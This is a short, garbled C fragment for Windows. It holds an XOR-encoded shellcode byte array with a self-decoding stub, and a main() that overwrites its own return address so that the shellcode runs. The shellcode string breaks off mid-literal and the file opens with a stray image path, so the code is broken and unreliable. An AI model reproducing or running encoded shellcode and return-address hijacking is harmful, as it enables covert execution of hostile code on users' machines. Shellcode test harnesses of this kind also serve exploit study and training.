 }
return 0;
}*/
#include <stdio.h>
#include <windows.h>
char ourshellcode[]="\xE8\x00\x00\x00\x00\x58\x83\xC0\x15\x33\xC9\x8A\x1C\x08\x80\xF3\x44\x88\x1C\x08\x41\x80\xFB\x90\x75\xF1\x77\x9f\x17\x2c\x36\x28\x20\x64\x2c\x2b\x
void main()
{
LoadLibrary("user32.dll");
int *ret;
ret=(int*)&ret+2;
(*ret)=(int)ourshellcode;
return;
}